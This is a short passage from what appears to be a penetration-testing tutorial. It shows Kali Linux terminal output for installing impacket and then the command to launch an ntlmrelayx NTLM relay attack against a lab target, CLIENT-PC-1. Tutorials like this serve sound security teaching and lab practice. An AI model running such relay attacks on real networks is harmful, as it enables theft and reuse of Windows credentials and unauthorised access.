 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo apt install python3-impacket
[sudo] password for kali:
python3-impacket is already the newest version (0.11.0+git20240410.ae3b5db-0kali1).
The following packages were automatically installed and are no longer required:
libdaxctl1 libpmem1 libsvtav1enc1d1 openjdk-21-jre-headless python3-pytzdata
libgeos3.12.1t64 librav1e0 libu2f-udev python3-diskcache samba-ad-provision
libjxl0.7 libre2-10 libx265-199 python3-mistune0 samba-dsdb-modules
libndctl6 libroc0.3 openjdk-21-jre python3-pendulum
Use 'sudo apt autoremove' to remove them.
Summary:
Upgrading: 0, Installing: 0, Removing: 0, Not Upgrading: 1
Once installed, enter the following command, we have given the target 192.168.34.78, which is
CLIENT-PC-1
sudo impacket-ntlmrelayx -t <target-machine-ip> -smb2support